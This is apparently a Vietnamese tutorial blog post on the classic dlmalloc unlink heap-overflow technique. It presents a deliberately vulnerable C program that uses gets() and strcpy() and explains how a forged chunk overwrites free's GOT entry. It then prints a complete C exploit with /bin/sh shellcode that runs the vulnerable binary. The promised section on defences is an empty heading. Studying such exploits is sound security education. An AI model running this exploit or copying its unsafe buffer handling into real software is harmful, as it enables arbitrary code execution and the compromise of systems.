Ý tưởng cơ bản luôn giống nhau, đầu tiên chúng ta làm tràn bộ đệm, sau đó ghi đè dữ liệu trong mục tiêu. Yêu cầu đặc biệt đối với khai thác dlmalloc là phải có hai khối bộ nhớ được lấy từ malloc.
1
2
3
4
5
6
7
8
9
10
11
12
1 int main(void)
2 {
3 char *buf ;
4 char *buffer1 = (char *)malloc(666) ;
5 char *buffer2 = (char *)malloc(2);
6 printf(Enter something: \n);
7 gets(buf);
8 strcpy (buffer1, buf);
9 free(buffer1);
10 free(buffer2);
11 return (1);
12 }
Dòng 8 có thể được sử dụng để tràn buffer1 bằng bộ đệm lấy được ở dòng 7. Điều này khả thi vì gets() không an toàn và không xử lý bất kỳ kiểm tra ràng buộc nào. Thực tế, chúng ta sẽ ghi đè các thẻ (prev size, size, fd, bk) của buffer2. Nhưng điều quan trọng là gì và làm thế nào chúng ta có thể tạo ra một shell?
Ý tưởng đằng sau lỗ hổng này như sau: Khi hàm free() được gọi ở dòng [9] cho khối đầu tiên, nó sẽ xem xét khối tiếp theo (ví dụ: khối thứ hai) để xem khối đó có đang được sử dụng hay không. Nếu khối thứ hai này không được sử dụng, macro unlink() sẽ xóa nó khỏi danh sách liên kết đôi và hợp nhất nó với khối được giải phóng.
Để biết khối thứ hai này có được sử dụng hay không, nó sẽ xem khối tiếp theo (khối thứ ba) và kiểm soát bit ít quan trọng hơn. Tại thời điểm này, chúng ta chưa biết trạng thái của khối thứ hai.
Do đó, chúng ta sẽ tạo một đoạn giả có chứa thông tin cần thiết.

Đầu tiên, chúng ta điền sai kích thước trường của khối thứ hai bằng cách gán -4. Do đó, dlmalloc sẽ nghĩ rằng phần đầu của khối tiếp theo (ví dụ: khối thứ ba) cách phần đầu của khối thứ hai 4 byte. Sau đó, chúng ta đặt kích thước prev của khối thứ hai (cũng là trường kích thước của khối thứ ba) bằng SOMETHING và ~PREV_INUSE. Do đó, unlink() sẽ xử lý khối thứ hai, nếu chúng ta gọi p2 là con trỏ đến khối thứ hai:
(1) BK = p2->fd = addr of shell code;
(2) FD = p2->bk = GOT entry of free - 12;
(3) FD->bk = BK GOT entry of free - 12 + 12 = addr of shell code;
(4) BK->fd = FD;
[3] xuất phát từ thực tế là bk là trường thứ tư trong cấu trúc malloc chunk:
1
2
3
4
5
6
struct malloc_chunk {
INTERNAL_SIZE_T prev_size; // p + 4 bytes
INTERNAL_SIZE_T size; // p + 8 bytes
struct malloc_chunk * fd; // p + 12 bytes
struct malloc_chunk * bk;
};
Cuối cùng, chỉ mục của free trong GOT (ban đầu chứa địa chỉ của free trong bộ nhớ) sẽ chứa địa chỉ của mã shell. Đây chính xác là điều chúng ta muốn, bởi vì khi free được gọi để giải phóng khối thứ hai dòng 9, nó sẽ thực thi mã shell của chúng ta.
Đoạn mã sau triển khai ý tưởng được giải thích ở trên bằng mã C.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
// code from vudo by MAXX see reference 1
#define FUNCTION_POINTER ( 0x0804951c )
#define CODE_ADDRESS ( 0x080495e8 + 2*4 )
#define VULNERABLE "./vul2"
#define DUMMY 0xdefaced
#define PREV_INUSE 0x1
char shellcode[] =
/* the jump instruction */
"\xeb\x0appssssffff"
/* the Aleph One shellcode */
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
int main( void )
{
char * p;
char argv1[ 680 + 1 ];
char * argv[] = { VULNERABLE, argv1, NULL };
p = argv1;
/* the fd field of the first chunk */
*( (void **)p ) = (void *)( DUMMY );
p += 4;
/* the bk field of the first chunk */
*( (void **)p ) = (void *)( DUMMY );
p += 4;
/* the special shellcode */
memcpy( p, shellcode, strlen(shellcode) );
p += strlen( shellcode );
/* the padding */
memset( p, ’B’, (680 - 4*4) - (2*4 + strlen(shellcode)) );
p += ( 680 - 4*4 ) - ( 2*4 + strlen(shellcode) );
/* the prev_size field of the second chunk */
*( (size_t *)p ) = (size_t)( DUMMY & ~PREV_INUSE );
p += 4;
/* the size field of the second chunk */
*( (size_t *)p ) = (size_t)( -4 );
p += 4;
/* the fd field of the second chunk */
*( (void **)p ) = (void *)( FUNCTION_POINTER - 12 );
p += 4;
/* the bk field of the second chunk */
*( (void **)p ) = (void *)( CODE_ADDRESS );
p += 4;
/* the terminating NUL character */
*p = ’\0’;
/* the execution of the vulnerable program */
execve( argv[0], argv, NULL );
return( -1 );
}
Giải pháp bảo vệ
Tài liệu tham khảo
[1] A Buffer Overflow Study - Attacks and Defenses, Pierre-Alain FAYOLLE, Vincent GLAUME, Networks and Distributed Systems, 2002
This post is licensed under CC BY 4.0 by the author.